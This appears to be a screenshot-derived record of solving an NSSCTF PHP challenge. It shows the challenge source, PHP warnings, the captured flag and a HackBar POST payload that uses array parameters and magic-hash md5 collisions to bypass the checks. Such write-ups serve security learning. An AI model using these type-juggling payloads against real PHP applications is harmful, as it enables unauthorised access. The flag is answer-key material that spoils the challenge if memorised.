 node4.anna.nssctf.cn:28141/
node4.anna.nssctf.cn:28141
火狐官方站点
移动设备上的书签
include_once('flag.php');
if(isset($_POST['a'])&&!preg_match('/[0-9]/',$_POST['a'])&&intval($_POST['a'])){
if(isset($_POST['b1'])&&$_POST['b2']){
if($_POST['b1']!=$_POST['b2']&&md5($_POST['b1'])===md5($_POST['b2'])){
if($_POST['c1']!=$_POST['c2']&&is_string($_POST['c1'])&&is_string($_POST['c2'])&&md5($_POST['c1'])==md5($_POST['c2'])){
echo $flag;
}else{
echo "yee";
}
}else{
echo "nop";
}
}else{
echo "go on";
}
}else{
echo "let's get some php";
}
?>
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 4
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 6
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 6
NSSCTF{19567b88-496c-4c22-a415-34a3f55f0108}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://node4.anna.nssctf.cn:28141/
Post data Referer User Agent Cookies Add Header Clear All
a[]=1&b1[]=123&b2[]=1234&c1=MMHUWUV&c2=MAUXXQC
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2